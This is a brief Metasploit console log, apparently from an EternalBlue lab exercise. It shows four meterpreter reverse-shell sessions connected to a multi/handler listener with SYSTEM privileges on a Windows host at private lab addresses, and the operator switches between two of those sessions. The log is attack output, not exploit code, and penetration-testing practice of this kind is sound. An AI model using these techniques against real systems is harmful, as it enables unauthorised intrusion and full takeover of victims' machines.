 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ETERNALBLUEEE1  10.0.2.15:3389 → 10.0.2.6:49165 (10.0.2.6)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ETERNALBLUEEE1  10.0.2.15:3389 → 10.0.2.6:49172 (10.0.2.6)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ETERNALBLUEEE1  10.0.2.15:3389 → 10.0.2.6:49173 (10.0.2.6)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ETERNALBLUEEE1  10.0.2.15:3389 → 10.0.2.6:49174 (10.0.2.6)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >